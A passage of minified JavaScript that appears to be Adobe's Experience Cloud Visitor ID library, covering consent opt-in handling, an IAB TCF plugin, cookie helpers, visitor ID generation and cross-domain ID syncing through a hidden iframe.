0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,d=s.optInStorageExpiry,l=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=u({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:d,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return l}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",d)}function d(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",d),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function l(){b&&postMessage?(h.addEventListener("message",d),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function u(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){u(),m(),o(new A(g)),l()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),d=r?"Secure":"",l=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var u=""!==t?parseInt(o||0,10):-60;if(u)(i=new Date).setTime(i.getTime()+1e3*u);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+l+d,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,d=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&d[t]<n&&(a=+d[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&d[t]<r?(o+=d[t],a=d[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var d=this.jsonWaiting.shift();this.process(d),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),d=!1,l=!1,u=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),d=(r=this.pruneSyncData(n,t.id,u)).dataPresent,l=r.dataValid,d&&l||this.fireSync(o,t,a,n,i,u)):(n=[],this.fireSync(o,t,a,n,i,u))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,d,l,u,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,d=m.length;c<d;c++){l=m[c],u=/^\/\//.test(l);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,d,l,u=e._getField(i),m=[];if(u)for(c=0,d=(n=u.split("*")).length;c<d;c++)(l=n[c]).match("^"+a.id+"-")||m.push(l);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(u?g:"")+l,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!d(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},de=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,a){return a()?function(){if(de(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},ue=l,me=function(){for(var e=[],t=0;t<256;t++){for(var 